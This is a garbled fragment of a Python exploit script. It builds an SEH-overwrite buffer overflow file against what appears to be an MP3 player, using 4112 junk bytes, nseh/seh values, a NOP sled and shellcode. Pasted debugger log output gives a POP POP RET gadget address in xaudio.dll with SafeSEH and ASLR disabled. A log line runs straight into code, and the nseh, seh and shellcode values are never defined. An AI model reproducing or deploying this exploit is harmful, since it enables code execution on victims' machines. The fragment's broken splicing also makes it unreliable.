 payload = "A" * 4112 # after calculating the buffer size that
triggers this specific vulnerability
payload += nseh
payload += seh
payload += "\x90" * 100
payload += shellcode

# Log data, item 24
# Address=10014E98
# Message=  0x10014e98 : pop esi # pop ecx # ret  |
{PAGE_EXECUTE_READ} [xaudio.dll] ASLR: False, Rebase: False,
SafeSEH: False, OS: False, v3.0.7.0 (c:\mp3-
millennium\xaudio.dllpayload_execution = open(malicious_file, 'w+')

try:
    print("[x] Opening the malicious file")
    payload_execution = open(malicious_file, "w+")
    print("[x] Creating a file named", malicious_file)
    payload_execution.write(payload)
    print("[x] Adding payload to the malicious file")
    payload_execution.close()
    print("[x] Sending junk")
    print("[x] Sending POP POP RET via controlled SEH handler")
    print("[x] Jumping to shellcode")
except:
    print("[!] Error creating the exploit")